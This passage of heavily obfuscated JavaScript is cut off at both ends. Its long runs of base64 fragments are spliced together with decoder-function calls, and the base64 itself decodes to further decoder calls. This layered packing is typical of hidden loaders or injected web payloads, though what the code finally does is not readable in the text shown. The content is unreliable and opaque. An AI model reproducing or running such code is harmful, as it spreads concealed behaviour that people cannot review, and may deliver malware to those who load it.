ooMHg1NTYsJyRmWGMnKStKKDB4Nz'+'UzLCd3Rk45JykrSigweDQyNywncFQydic'+'pK0ooMHgzNjAsJ1o2THInKStKKDB4M2Nm'+'LCdKQmc4JykrSigweDUyZSwneHBlTCcpK'+_0x5037157z(0x40a)+_0x5037157z(0x286))+('SigweDZkYiwnUjg2VycpK0ooMHgxZTQsJ'+_0x5037157z(0x1df)+'gweDQ1YiwnVEdWYycpK0ooMHgyMzEsJ1R'+'HVmMnKStKKDB4NThjLCdBc0dPJykrSigw'+'eDZmYSwneiU5eicpK0ooMHg2YWIsJ1Noc'+_0x5037157z(0x1bc)+_0x5037157z(0x308)+_0x5037157z(0x1ba)+'YywnOFtvaCcpK0ooMHg0Y2EsJ1NocU0nK'+'StKKDB4ODRhLCd3Rk45JykrSigweDNkOS'+'wnMnd3UScpK0ooMHgzYmQsJ0lMYjcnKSt'+'KKDB4NGI1LCdBc0dPJykrSigweDc1Yywn'+'R0tEeScpK0ooMHgyZDgsJzRlUHEnKStKK'+'DB4NzI4LCdySCNWJykrSigweDYzNywnbH'+'ZhWCcpK0ooMHg4MDMsJ0lMYjcnKStKKDB'+_0x5037157z(0x34b)+_0x5037157z(0x382)+_0x5037157z(0x395)+'cpK0ooMHgyZjMsJ3hwZUwnKStKKDB4Mzk'+_0x5037157z(0x3f5)+'K0ooMHg3NWIsJylTXWcnKStKKDB4MzUzL'+_0x5037157z(0x347)+_0x5037157z(0x3ff)+_0x5037157z(0x231)+'SigweDU1YiwneiU5eicpK0ooMHgxNDQsJ'+_0x5037157z(0x22e)+_0x5037157z(0x1d0)+_0x5037157z(0x292)+_0x5037157z(0x42a)+'VgnKStKKDB4MzViLCdSZFM3JykrSigweD'+'I3MSwnNXVA')+('NScpK0ooMHg2OTEsJ1o2THInKStKKDB4M'+'TViLCdzRTlaJykrSigweDI1ZSwnQHlUNy'+_0x5037157z(0x2d2)+_0x5037157z(0x30c)+_0x5037157z(0x3c8)+'CddW3NDJykrSigweDViNSwnNGVQcScpK0'+_0x5037157z(0x27b)+'1dUA1JykrSigweDQ3MiwnaTZ0VycpK0oo'+'MHg1ZTIsJ1cjcTMnKStKKDB4NzZmLCdTQ'+_0x5037157z(0x2f8)+'g1MzksJ1NocU0nKStKKDB4ODc3LCdSODZ'+_0x5037157z(0x3b1)+'OTAsJ04jdm8nKStKKDB4MzkxLCdGMlZDJ'+_0x5037157z(0x3aa)+'YsJ3BUMnYnKStKKDB4MmU5LCdJTGI3Jyk'+'rSigweDE4NiwnTiN2bycpK0ooMHg3MzQs'+'J3JDZE4nKStKKDB4ODg3LCdOI3ZvJykrS'+'igweDE5YSwnU0F0eScpK0ooMHg4MjQsJ0'+_0x5037157z(0x2dd)+'weDcyMCwnMnd3UScpK0ooMHg2MWEsJ3dG'+_0x5037157z(0x2be)+_0x5037157z(0x362)+'knKStKKDB4NmFkLCdZcEJRJykrSigweDY'+_0x5037157z(0x244)+'KStKKDB4MjQ3LCdvUnZwJykrSigweDZjO'+'SwnJEZaUicpK0ooMHg1MDUsJ11iYW0nKS'+'tKKDB4N2U1LCd0JV1PJykrSigweDgwZSw'+'nQHlUNycpK0ooMHgxOWYsJ0dLRHknKStK'+_0x5037157z(0x2e9)+'GdlUycpK0ooMHg0Y2IsJ1I4NlcnKStKKD'+'B4M2QwLCd4')+('cGVMJykrSigweDY2NywnRE1JWCcpK0ooM'+'HgxZTUsJ3JII1YnKStKKDB4MjdiLCdGMl'+'ZDJykrSigweDE2ZiwnQHlUNycpK0ooMHg'+'0NDgsJ1tkZiYnKStKKDB4M2ZiLCdTdnFe'+_0x5037157z(0x2ce)+_0x5037157z(0x3ad)+'krSigweDUxMCwnaTZueScpK0ooMHg0MzU'+_0x5037157z(0x28b)+'SigweDg4MiwnXmE1XicpK0ooMHg2MDAsJ'+_0x5037157z(0x2a4)+'gweDU2NywnTlklaicpK0ooMHg3ODYsJ1o'+_0x5037157z(0x374)+'eDM3NiwnWlJOQCcpK0ooMHg1NDAsJ1cjc'+'TMnKStKKDB4NzBiLCdBc0dPJykrSigweD'+_0x5037157z(0x22b)+_0x5037157z(0x2e2)+_0x5037157z(0x2bb)+'StKKDB4ODJjLCdSODZXJykrSigweDQ0ZC'+'wnVEdWYycpK0ooMHg0ZjEsJ05ZJWonKSt'+'KKDB4Njg0LCdTQXR5JykrSigweDVlMSwn'+'KVNdZycpK0ooMHg2YzEsJ0hITyYnKStKK'+'DB4NDlhLCdIZ2VTJykrSigweDVkYSwnc0'+_0x5037157z(0x342)+'4NjAxLCdSODZXJykrSigweDgyMSwnUjg2'+'VycpK0ooMHgxYzMsJ3NFOVonKStKKDB4N'+_0x5037157z(0x398)+'cpK0ooMHg3YjQsJ3JDZE4nKStKKDB4NWN'+'mLCdzRTlaJykrSigweDY4NSwnQHlUNycp'+'K0ooMHg2NDcsJzJ3d1EnKStKKDB4MjJmL'+'CdeYTVeJykrSigweDQzOCwnbHZhWCcpK0'+'ooMHg4NjIs')+(_0x5037157z(0x318)+_0x5037157z(0x1bf)+'J3d1EnKStKKDB4M2JjLCdOWSVqJykrSig'+_0x5037157z(0x26f)+'YjcnKStKKDB4NDBhLCdpNm55JykrSigwe'+'DVkNiwnWXBCUScpK0ooMHg0NzQsJ3hwZU'+_0x5037157z(0x22f)+'1NCwnXVtzQycpK0ooMHg3NjMsJ3BUMnYn'+_0x5037157z(0x416)+_0x5037157z(0x208)+_0x5037157z(0x369)+'nWlJOQCcpK0ooMHgyNzYsJ3BUMnYnKStK'+_0x5037157z(0x2cd)+'CVdTycpK0ooMHgyNTMsJ04jdm8nKStKKD'+'B4NzIyLCddW3NDJykrSigweDU2OCwnSEh'+'PJicpK0ooMHg3NWUsJ3JDZE4nKStKKDB4'+'NmI5LCc4W29oJykrSigweDM2NSwnc0U5W'+'icpK0ooMHg0NTIsJ0FzR08nKStKKDB4ND'+_0x5037157z(0x2cb)+'pK0ooMHgzNWYsJ3QlXU8nKStKKDB4M2E0'+'LCdyQ2ROJykrSigweDYyOCwnJGZYYycpK'+'0ooMHg2ZWMsJ1JkUzcnKStKKDB4MTZkLC'+'d0JV1PJykrSigweDNiOSwnNWNDaycpK0o'+'oMHg2NjYsJ0pCZzgnKStKKDB4MzExLCdp'+_0x5037157z(0x1d3)+_0x5037157z(0x3c4)+'NDJykrSigweDUxNywnWjZMcicpK0ooMHg'+'yODcsJ3BUMnYnKStKKDB4MmU3LCcpU11n'+_0x5037157z(0x3d2)+_0x5037157z(0x2f2)+'krSigweDdk')+('MiwnR0tEeScpK0ooMHg0ZDUsJ1JkUzcnK'+'StKKDB4NjE3LCckRlpSJykrSigweDQ1MS'+_0x5037157z(0x379)+'KKDB4NmJhLCc1Y0NrJykrSigweDNlMiwn'+'b1J2cCcpK0ooMHg0ZmMsJ1RHVmMnKStKK'+_0x5037157z(0x1b4)+_0x5037157z(0x30b)+'4ODg0LCdZcEJRJykrSigweDIxMywnXVtz'+'QycpK0ooMHgyMDEsJ3dGTjknKStKKDB4M'+_0x5037157z(0x229)+'cpK0ooMHgxZjYsJ04jdm8nKStKKDB4N2Q'+_0x5037157z(0x321)+'K0ooMHg2MTksJ3N2WjMnKStKKDB4NzI2L'+'CdKQmc4JykrSigweDI3OCwnR0tEeScpK0'+'ooMHgyNzAsJ3dGTjknKStKKDB4MmRiLCd'+'AeVQ3JykrSigweDc1OCwnRHpsTScpK0oo'+_0x5037157z(0x216)+'29oJykrSigweDQ5MywnU0F0eScpK0ooMH'+_0x5037157z(0x367)+'mJykrSigweDc3YSwnWXBCUScpK0ooMHg0'+'NmEsJ0RNSVgnKStKKDB4NWY2LCdGMlZDJ'+'ykrSigweDg3NiwnRjJWQycpK0ooMHg2Zj'+'EsJ1lwQlEnKStKKDB4MmI2LCdSODZXJyk'+_0x5037157z(0x1dd)+'JzJ3d1EnKStKKDB4MmI3LCdBc0dPJykrS'+'igweDViOCwnSUxiNycpK0ooMHg2MjksJ1'+'RHVmMnKStKKDB4MzliLCdwVDJ2JykrSig'+'weDc4MiwnQHlUNycpK0ooMHgzYmUsJ1No'+_0x5037157z(0x2e6)+'DZlMSwnSEhPJicpK0ooMHg0NjAsJyRGWl'+'InKStKKDB4')+('MmViLCdZcEJRJykrSigweDE2NiwnSkJnO'+_0x5037157z(0x384)+'gzODgsJyRGWlInKStKKDB4ODBkLCdIZ2V'+'TJykrSigweDc5MSwnckgjVicpK0ooMHg1'+'OWUsJ3olOXonKStKKDB4MzZjLCckRlpSJ'+'ykrSigweDVlOSwnNGVQcScpK0ooMHg1Nz'+'ksJzJ3d1EnKStKKDB4NmQyLCdSODZXJyk'+_0x5037157z(0x360)+'J3QlXU8nKStKKDB4MWE0LCdTaHFNJykrS'+_0x5037157z(0x1ee)+'N2WjMnKStKKDB4NTA4LCdyQ2ROJykrSig'+'weDc3ZiwnSEhPJicpK0ooMHg1NTAsJzVj'+'Q2snKStKKDB4NTQ0LCdzdlozJykrSigwe'+'DgwOSwnc0U5WicpK0ooMHg3MjMsJ1cjcT'+'MnKStKKDB4NGY5LCddYmFtJykrSigweDZ'+'mMywnaTZueScpK0ooMHg3ODUsJ1N2cV4n'+'KStKKDB4MmUxLCdpNm55JykrSigweDM4Z'+'SwnVUk3ZicpK0ooMHg1NmMsJ1o2THInKS'+'tKKDB4NzE3LCdAeVQ3JykrSigweDJlZCw'+'nU2hxTScpK0ooMHg3ZDcsJ3hwZUwnKStK'+_0x5037157z(0x32b)+_0x5037157z(0x266)+'B4NzVmLCdISE8mJykrSigweDY4NywnVyN'+'xMycpKyddJyksZFtKKDB4N2RmLCc1Y0Nr'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+'HIrczt9LGRbSigweDgzZiwnd0ZOOScpXT'+'1mdW5jdGlvbihyLHMpe3JldHVybiByK3M'+'7fSxkW0ooMHg1MmEsJ3ZPSDQnKV09Sigw'+_0x5037157z(0x251)+'mQwLCdJTGI3JyldPUooMHgyODksJ3dGTj'+_0x5037157z(0x25f))+('MzdkLCdwVDJ2JykrSigweDZlZCwnSEhPJ'+_0x5037157z(0x23b)+'kzLCdeYTVeJykrSigweDgxZCwnQHlUNyc'+'pK0ooMHg1MTUsJ2k2bnknKStKKDB4NDgy'+'LCdOWSVqJykrSigweDUzMiwnRjJWQycpK'+'0ooMHg2MDIsJzhbb2gnKStKKDB4NmI2LC'+'d2T0g0JykrSigweDY0MCwnSkJnOCcpK0o'+_0x5037157z(0x227)+'WSVqJykrSigweDUwZiwnTlklaicpK0ooM'+'HgxNDcsJ3olOXonKStKKDB4NjgxLCddW3'+_0x5037157z(0x2f9)+_0x5037157z(0x21c)+'JykrSigweDRkNCwnXmE1XicpK0ooMHgzM'+'WYsJzV1QDUnKStKKDB4NGRmLCdTQXR5Jy'+_0x5037157z(0x1c1)+'sJ0R6bE0nKStKKDB4NWJhLCdIZ2VTJykr'+'SigweDZkMSwnU2hxTScpK0ooMHg3MjEsJ'+'3BUMnYnKStKKDB4NjgzLCdbZGYmJykrSi'+'gweDM3YywnWXBCUScpK0ooMHgzYmEsJ0Y'+'yVkMnKStKKDB4MjQxLCc1Y0NrJykrSigw'+'eDM0NSwnU2hxTScpK0ooMHgyZGEsJ1N2c'+'V4nKStKKDB4NzA0LCdzRTlaJykrSigweD'+'M0ZCwnRjJWQycpK0ooMHg3NmQsJ1o2THI'+'nKStKKDB4NzliLCdaNkxyJykrSigweDFm'+'MiwnKVNdZycpK0ooMHg4MWYsJ3hwZUwnK'+'StKKDB4M2NkLCdBc0dPJykrSigweDU1Ny'+_0x5037157z(0x1ed)+'KKDB4NTgxLCdyQ2ROJykrSigweDg1Niwn'+'b1J2cCcpK0ooMHg2YjEsJ2k2bnknKStKK'+_0x5037157z(0x1fb)+_0x5037157z(0x2fe))+('MHgzYjEsJ1N2cV4nKStKKDB4NTRiLCdIZ'+'2VTJykrSigweDU2YiwnXVtzQycpK0ooMH'+'gyZGMsJ15hNV4nKStKKDB4NTcyLCdJTGI'+_0x5037157z(0x20c)+_0x5037157z(0x26d)+'ykrSigweDdiMCwnbHZhWCcpK0ooMHgzZm'+'YsJyRGWlInKStKKDB4Nzg0LCcpU11nJyk'+_0x5037157z(0x41e)+_0x5037157z(0x31a)+'igweDFkMywnWjZMcicpK0ooMHg1ZDQsJ1'+'VJN2YnKStKKDB4NTM0LCd3Rk45JykrSig'+'weDJhMywnVUk3ZicpK0ooMHgyOTQsJ0hn'+'ZVMnKStKKDB4NTVhLCckRlpSJykrSigwe'+'DIzYiwneHBlTCcpK0ooMHgyMDAsJ2k2bn'+'knKStKKDB4MjdkLCddW3NDJykrSigweDF'+'kNCwnb1J2cCcpK0ooMHgyMDgsJ1lwQlEn'+'KStKKDB4NzA1LCdISE8mJykrSigweDgwN'+'iwnSUxiNycpK0ooMHg0ZGQsJ2x2YVgnKS'+'tKKDB4NTYwLCdSODZXJykrSigweDRlZCw'+'nXWJhbScpK0ooMHg0ZDEsJ1N2cV4nKStK'+_0x5037157z(0x334)+'HZhWCcpK0ooMHgzZmEsJ04jdm8nKStKKD'+_0x5037157z(0x37f)+_0x5037157z(0x2b4)+'NWE3LCdZcEJRJykrSigweDRlNywnXWJhb'+'ScpK0ooMHgyMjMsJ3hwZUwnKStKKDB4NG'+'Y3LCdSZFM3JykrSigweDQwNywnXWJhbSc'+_0x5037157z(0x3dc)+'LCdwVDJ2JykrSigweDNjMywnVyNxMycpK'+'0ooMHg1ODQsJ0FzR08nKStKKDB4NGUwLC'+'dBc0dPJykr')+('SigweDViOSwnQHlUNycpK0ooMHg3ZDUsJ'+'3QlXU8nKStKKDB4MmVmLCcyd3dRJykrSi'+'gweDQyMSwnckgjVicpK0ooMHg2YTAsJ1I'+'4NlcnKStKKDB4M2FkLCdHS0R5JykrSigw'+'eDM2YSwnJEZaUicpK0ooMHg0YzYsJ2k2b'+'nknKStKKDB4NmZkLCdaUk5AJykrSigweD'+_0x5037157z(0x303)+'nKStKKDB4NTk5LCdAeVQ3JykrSigweDIy'+_0x5037157z(0x426)+'StKKDB4MzUwLCdbZGYmJykrSigweDRiZS'+'wnJEZaUicpK0ooMHg2M2YsJ3ZPSDQnKSt'+'KKDB4NDExLCdJTGI3JykrSigweDFhMSwn'+'b1J2cCcpK0ooMHg2Y2IsJ0R6bE0nKStKK'+_0x5037157z(0x1d2)+_0x5037157z(0x3e2)+'4MjNjLCdeYTVeJykrSigweDNlYiwnc3Za'+'MycpK0ooMHgxZTIsJ29SdnAnKStKKDB4N'+_0x5037157z(0x1cb)+'cpK0ooMHg0MDgsJyRGWlInKStKKDB4NmJ'+'iLCdVSTdmJykrSigweDFmMywncFQydicp'+'K0ooMHgyNTQsJyRGWlInKStKKDB4NDFlL'+'CdZcEJRJykrSigweDIwZSwnRHpsTScpK0'+_0x5037157z(0x233)+'TdnFeJykrSigweDE0NiwnVUk3ZicpK0oo'+'MHgxOTUsJ0RNSVgnKStKKDB4NzY3LCddW'+_0x5037157z(0x234)+_0x5037157z(0x420)+'2JykrSigweDMzMiwnU0F0eScpK0ooMHg4'+'N2YsJ1tkZiYnKStKKDB4NDg3LCdwVDJ2J'+'ykrSigweDViNCwnU3ZxXicpK0ooMHg2Ym'+'MsJ0hnZVMn')+('KStKKDB4NTdjLCdISE8mJykrSigweDE2Y'+'ywnMnd3UScpK0ooMHgyNWEsJ3hwZUwnKS'+'tKKDB4N2E3LCdOWSVqJykrSigweDc1MSw'+_0x5037157z(0x410)+'KDB4NzdlLCdaUk5AJykrSigweDRkNiwnX'+'VtzQycpK0ooMHg3NjEsJ3ZPSDQnKStKKD'+'B4NzM1LCdUR1ZjJykrSigweDVkNSwnaTZ'+'0VycpK0ooMHgyMjEsJ1lwQlEnKStKKDB4'+'NmNjLCdETUlYJykrSigweDZjOCwnbHZhW'+_0x5037157z(0x1da)+_0x5037157z(0x421)+'pK0ooMHg0YjcsJzJ3d1EnKStKKDB4NmY1'+_0x5037157z(0x2fa)+'0ooMHgyMjksJ1pSTkAnKStKKDB4ODRkLC'+'c1dUA1JykrSigweDgzZSwnVUk3ZicpK0o'+'oMHg4NmMsJ1lwQlEnKStKKDB4Mjc1LCdO'+'I3ZvJykrSigweDY0NCwneHBlTCcpK0ooM'+_0x5037157z(0x1b3)+_0x5037157z(0x345)+'0OWUsJ2x2YVgnKStKKDB4NTkzLCdIZ2VT'+'JykrSigweDQwYywnNGVQcScpK0ooMHgyY'+'TYsJ1o2THInKStKKDB4MWFjLCdUR1ZjJy'+_0x5037157z(0x27f)+'sJ1cjcTMnKStKKDB4MzYxLCd3Rk45Jykr'+'SigweDVjMCwnWXBCUScpK0ooMHgyZjUsJ'+_0x5037157z(0x31f)+_0x5037157z(0x31d)+_0x5037157z(0x3a6)+'eDNiMCwnXVtzQycpK0ooMHg3NmUsJ0RNS'+_0x5037157z(0x3ea)+'JmOSwnc3Za')+(_0x5037157z(0x1b5)+'WY4LCdXI3EzJykrSigweDdjNSwnc3ZaMy'+'cpK0ooMHg2ZTIsJzhbb2gnKStKKDB4NWF'+_0x5037157z(0x20b)+'K0ooMHg0OTIsJ1JkUzcnKStKKDB4MmE1L'+'Cd0JV1PJykrSigweDc1MCwnbHZhWCcpK0'+'ooMHgzYWUsJ1o2THInKStKKDB4MmEyLCd'+'dYmFtJykrKEooMHg1ZTUsJ1VJN2YnKStK'+_0x5037157z(0x282)+'XNHTycpK0ooMHg1OTUsJ1RHVmMnKStKKD'+_0x5037157z(0x212)+_0x5037157z(0x26c)+_0x5037157z(0x27e)+'ycpK0ooMHg3YjYsJ1NBdHknKStKKDB4Mz'+'NkLCdTaHFNJykrSigweDcxMCwnQXNHTyc'+'pK0ooMHg4MTMsJzJ3d1EnKStKKDB4MjZh'+'LCdXI3EzJykrSigweDZjZiwnKVNdZycpK'+'0ooMHg2YzUsJ1JkUzcnKStKKDB4NDE4LC'+'dUR1ZjJykrSigweDc4YSwnJGZYYycpK0o'+_0x5037157z(0x2c2)+'eVQ3JykrSigweDM0MSwnUjg2VycpK0ooM'+'HgzMjMsJ1pSTkAnKStKKDB4N2RhLCc1dU'+'A1JykrSigweDc5OSwneiU5eicpK0ooMHg'+_0x5037157z(0x40f)+_0x5037157z(0x372)+'WUsJ2x2YVgnKStKKDB4MjI3LCdvUnZwJy'+'krSigweDJjOCwnTlklaicpK0ooMHg2MjI'+'sJyRGWlInKStKKDB4NjY1LCd3Rk45Jykr'+_0x5037157z(0x429)+'0RNSVgnKStKKDB4M2Y4LCdbZGYmJykrSi'+'gweDI1Nywn')+('R0tEeScpK0ooMHgyNjMsJzhbb2gnKStKK'+'DB4MzQ3LCdIZ2VTJykrSigweDIzOCwndk'+'xlKicpK0ooMHgyY2MsJ1NocU0nKStKKDB'+'4NzM3LCdySCNWJykrSigweDMxZSwnaTZ0'+_0x5037157z(0x3b8)+'WZlLCd6JTl6JykrSigweDZjNCwnXmE1Xi'+'cpK0ooMHgxNzgsJ0RNSVgnKStKKDB4NzJ'+'iLCdeYTVeJykrSigweDM0Mywnd0ZOOScp'+'K0ooMHg3MjUsJzhbb2gnKStKKDB4NWY3L'+'CdaNkxyJykrSigweDJjZCwnUmRTNycpK0'+'ooMHg3YTksJzV1QDUnKStKKDB4MjkyLCd'+'6JTl6JykrSigweDRmZSwnd0ZOOScpK0oo'+'MHgyMWYsJ1tkZiYnKStKKDB4M2NhLCdbZ'+'GYmJykrSigweDY5YSwnTiN2bycpK0ooMH'+'g4MTUsJ0YyVkMnKStKKDB4NzQxLCdGMlZ'+_0x5037157z(0x1cd)+'YTgsJ11bc0MnKStKKDB4NzM5LCc1dUA1J'+'ykrSigweDMzZSwndCVdTycpK0ooMHg3MT'+'gsJ2k2bnknKStKKDB4NWJiLCdISE8mJyk'+_0x5037157z(0x403)+'J1o2THInKStKKDB4MzA1LCd0JV1PJykrS'+'igweDcwMywnJEZaUicpK0ooMHg4MDUsJ0'+'hITyYnKStKKDB4NWNiLCckRlpSJykrSig'+'weDFhMywnXmE1XicpK0ooMHg1OTcsJ0dL'+'RHknKStKKDB4NzRjLCc1Y0NrJykrSigwe'+'DFmZCwnOFtvaCcpK0ooMHg1ZDEsJ1VJN2'+'YnKStKKDB4ODRlLCdpNnRXJykrSigweDR'+'jOSwnc3ZaMycpK0ooMHg3OWQsJ11bc0Mn'+'KStKKDB4NjY4LCd2T0g0JykrSigweDY3N'+_0x5037157z(0x228)+'tKKDB4NjI0')+('LCdOWSVqJykrSigweDNhZiwnJGZYYycpK'+'0ooMHgyMTAsJ1NBdHknKStKKDB4NDJmLC'+'dETUlYJykrSigweDE0MywnOFtvaCcpK0o'+'oMHgxYTksJ15hNV4nKStKKDB4Njk0LCdy'+_0x5037157z(0x246)+'Hg2NmEsJ3NFOVonKStKKDB4MTU5LCdETU'+'lYJykrSigweDI0ZSwnSkJnOCcpK0ooMHg'+'1OTAsJ2x2YVgnKStKKDB4MjIyLCdzdloz'+_0x5037157z(0x33f)+_0x5037157z(0x20e)+'krSigweDYzNSwnWXBCUScpK0ooMHg0MWE'+'sJ3NFOVonKStKKDB4NDY2LCdsdmFYJykr'+_0x5037157z(0x39d)+_0x5037157z(0x304)+'gweDNjMiwnVEdWYycpK0ooMHg1NTksJ0R'+'NSVgnKStKKDB4NGE0LCckZlhjJykrSigw'+'eDY3YywnVyNxMycpK0ooMHgzNTQsJ1RHV'+'mMnKStKKDB4MmNmLCdaNkxyJykrSigweD'+'FkYywndk9INCcpK0ooMHg3NTIsJylTXWc'+'nKStKKDB4MmFmLCd6JTl6JykrSigweDNk'+'ZCwnUmRTNycpK0ooMHgyOTYsJ2k2dFcnK'+'StKKDB4NjFmLCdHS0R5JykrSigweDZiMi'+'wnckNkTicpK0ooMHgxZGYsJ1N2cV4nKSt'+'KKDB4NDUzLCdOWSVqJykrSigweDdhNCwn'+'KVNdZycpK0ooMHgzOGIsJ3JII1YnKStKK'+'DB4MmQ0LCdIZ2VTJykrSigweDUyZCwnaT'+'ZueScpK0ooMHg4NzEsJ3NFOVonKStKKDB'+'4MTYxLCdeYTVeJykrSigweDcyNCwnd0ZO'+'OScpK0ooMHg1M2IsJzV1QDUnKStKKDB4N'+'TlmLCd2T0g0JykrSigweDZiNSwneiU5ei'+'cpK0ooMHg2')+('ZGQsJ1RHVmMnKStKKDB4ODA3LCdbZGYmJ'+'ykrSigweDZkOSwnd0ZOOScpK0ooMHg0N2'+'QsJ3N2WjMnKStKKDB4NmJmLCcyd3dRJyk'+'rSigweDJiOCwnVUk3ZicpK0ooMHg3YmQs'+'J3BUMnYnKStKKDB4NmYyLCckRlpSJykrS'+_0x5037157z(0x397)+'V1QDUnKStKKDB4ODM1LCdyQ2ROJykrSig'+'weDc1ZCwnSUxiNycpK0ooMHg3ZjcsJ1cj'+_0x5037157z(0x2bc)+'DVhMSwnTiN2bycpK0ooMHgxOTEsJzRlUH'+'EnKStKKDB4NjgyLCckZlhjJykrSigweDY'+'0MywnJEZaUicpK0ooMHg3YTgsJ05ZJWon'+'KStKKDB4N2ZlLCdVSTdmJykrSigweDIxO'+'SwnKVNdZycpK0ooMHgzODYsJ05ZJWonKS'+'tKKDB4M2MxLCc0ZVBxJykrSigweDMxYSw'+_0x5037157z(0x327)+_0x5037157z(0x2df)+'HpsTScpK0ooMHg1YWYsJ11iYW0nKStKKD'+'B4NGZmLCdeYTVeJykrSigweDQzMSwnWXB'+'CUScpK0ooMHg3NDQsJ0YyVkMnKStKKDB4'+'NTRjLCckRlpSJykrSigweDU4MCwnR0tEe'+'ScpK0ooMHg0OGUsJ3NFOVonKStKKDB4MW'+_0x5037157z(0x37d)+'pK0ooMHgzMjAsJ0R6bE0nKStKKDB4NTA2'+'LCdpNm55JykrSigweDIwYiwnXWJhbScpK'+'0ooMHg2NjEsJ3ZMZSonKStKKDB4ODZmLC'+'dpNm55JykrSigweDg1OCwnU3ZxXicpK0o'+'oMHg0NjcsJ2k2dFcnKStKKDB4NWM2LCdw'+'VDJ2JykrSigweDdhYywnWXBCUScpK0ooM'+'HgzNmUsJylTXWcnKStKKDB4MzZiLCc1Y0'+'NrJykrSigw')+('eDE1MSwnU0F0eScpK0ooMHg4ODksJ0hnZ'+'VMnKStKKDB4N2M3LCdOI3ZvJykrSigweD'+'cwOSwnUmRTNycpK0ooMHg1NzgsJ3olOXo'+'nKStKKDB4NmU0LCdaNkxyJykrSigweDg3'+'MiwnckgjVicpK0ooMHg0YzUsJ3JII1YnK'+'StKKDB4NWZmLCdXI3EzJykrSigweDRjMy'+'wnSUxiNycpK0ooMHg1ODksJzV1QDUnKSt'+'KKDB4MzY0LCcyd3dRJykrSigweDFjNCwn'+'eiU5eicpK0ooMHg2NmIsJ1N2cV4nKStKK'+'DB4MzI3LCd6JTl6JykrSigweDZhZiwnQX'+'NHTycpK0ooMHg0MzMsJ1o2THInKStKKDB'+'4N2Y5LCdyQ2ROJykrSigweDc3OCwnTiN2'+'bycpK0ooMHgxZGIsJ3BUMnYnKStKKDB4M'+_0x5037157z(0x35e)+'cpK0ooMHg3NmIsJ3ZMZSonKStKKDB4MjE'+'yLCdZcEJRJykpKyhKKDB4NjFjLCdSZFM3'+'JykrSigweDFiZiwnVyNxMycpK0ooMHg0Y'+'WUsJzVjQ2snKStKKDB4MjJkLCcpU11nJy'+'krSigweDYzMCwnR0tEeScpK0ooMHg2ZGY'+_0x5037157z(0x206)+_0x5037157z(0x1e6)+_0x5037157z(0x24b)+_0x5037157z(0x267)+'mWGMnKStKKDB4NmMzLCd4cGVMJykrSigw'+'eDI1NiwnUjg2VycpK0ooMHg2YjgsJ1JkU'+'zcnKStKKDB4MTY4LCdKQmc4JykrSigweD'+'cxZiwnNWNDaycpK0ooMHg1ODIsJ3BUMnY'+'nKStKKDB4NDczLCdpNnRXJykrSigweDM3'+'YiwnU0F0eScpK0ooMHg0YTEsJ3N2WjMnK'+'StKKDB4MTdlLCdeYTVeJykrSigweDVhOS'+'wnMnd3UScp')+(_0x5037157z(0x2ab)+'CdvUnZwJykrSigweDM1ZCwnckgjVicpK0'+_0x5037157z(0x1b9)+_0x5037157z(0x409)+_0x5037157z(0x223)+'GVMJykrSigweDMyNCwnSkJnOCcpK0ooMH'+_0x5037157z(0x428)+'OJykrSigweDNhNiwnUmRTNycpK0ooMHg2'+'MTgsJ3NFOVonKStKKDB4ODMzLCdISE8mJ'+'ykrSigweDNjNCwnVyNxMycpK0ooMHgyNT'+'IsJzV1QDUnKStKKDB4N2FkLCdpNnRXJyk'+'rSigweDI2MCwnckgjVicpK0ooMHg4M2Es'+'J11bc0MnKStKKDB4MmUzLCcpU11nJykrS'+'igweDYxYiwnTlklaicpK0ooMHgyOWMsJ2'+'k2dFcnKStKKDB4M2E4LCc1dUA1JykrSig'+'weDg1MCwnKVNdZycpK0ooMHg3MGEsJ04j'+'dm8nKStKKDB4NDE2LCd6JTl6JykrSigwe'+_0x5037157z(0x3f2)+'InKStKKDB4Nzk0LCc4W29oJykrSigweDU'+_0x5037157z(0x35d)+'KStKKDB4MzNjLCdwVDJ2JykrSigweDQ4O'+'Cwndk9INCcpK0ooMHg3MTksJ0hITyYnKS'+'tKKDB4NWJkLCdpNm55JykrSigweDgyMiw'+_0x5037157z(0x2dc)+_0x5037157z(0x2e4)+'XBCUScpK0ooMHg4MTgsJ0RNSVgnKStKKD'+'B4NDNlLCdsdmFYJykrSigweDQxNSwnSUx'+'iNycpK0ooMHgzNGYsJ3dGTjknKStKKDB4'+'MTc5LCd2TGUqJykrSigweDQ0YywnTlkla'+'icpK0ooMHgzM2EsJ15hNV4nKStKKDB4NT'+_0x5037157z(0x333))+(_0x5037157z(0x39b)+'TAsJ0B5VDcnKStKKDB4MjI0LCdIZ2VTJy'+'krSigweDM1YSwnUjg2VycpK0ooMHg1M2Y'+_0x5037157z(0x1d6)+'SigweDNhMywnSUxiNycpK0ooMHg0ZjMsJ'+'1NBdHknKStKKDB4Mzc0LCdOI3ZvJykrSi'+'gweDg4MCwnSEhPJicpK0ooMHg2YzIsJ3N'+'2WjMnKStKKDB4ODhiLCd2T0g0JykrSigw'+'eDJiNCwndk9INCcpK0ooMHg1ZWIsJ1RHV'+'mMnKStKKDB4NDYxLCdEemxNJykrSigweD'+'M4Yywnd0ZOOScpK0ooMHg4NWMsJylTXWc'+_0x5037157z(0x3ee)+_0x5037157z(0x2f3)+'StKKDB4NjE1LCdJTGI3JykrSigweDRjZi'+'wneiU5eicpK0ooMHgyMzcsJzVjQ2snKSt'+'KKDB4N2EzLCdTQXR5JykrSigweDMxZCwn'+'VUk3ZicpK0ooMHg2OGQsJzJ3d1EnKStKK'+_0x5037157z(0x31e)+'k3ZicpK0ooMHg0N2EsJ04jdm8nKStKKDB'+'4N2M5LCddW3NDJykrSigweDgwYSwnU0F0'+'eScpK0ooMHg2YTYsJ1I4NlcnKStKKDB4N'+'WVlLCddW3NDJykrSigweDIyYiwnTiN2by'+'cpK0ooMHg2NzQsJ0pCZzgnKStKKDB4N2E'+'wLCdOI3ZvJykrSigweDYxMCwnXmE1Xicp'+_0x5037157z(0x265)+'CdeYTVeJykrSigweDVjYywnc3ZaMycpK0'+'ooMHg1NzcsJ1VJN2YnKStKKDB4NTM4LCd'+'ISE8mJykrSigweDE5YiwnVUk3ZicpK0oo'+'MHg4NzAsJ0hITyYnKStKKDB4NTE2LCdZc'+_0x5037157z(0x1d9)+'g2MmIsJ3dG')+('TjknKStKKDB4NTljLCdzdlozJykrSigwe'+'DJmYSwnUmRTNycpK0ooMHg3OWYsJ3hwZU'+'wnKStKKDB4MWViLCdzdlozJykrSigweDQ'+'zYSwnUjg2VycpK0ooMHg0ZWIsJ05ZJWon'+'KStKKDB4NGRjLCdSZFM3JykrSigweDFkN'+'iwnR0tEeScpK0ooMHg0O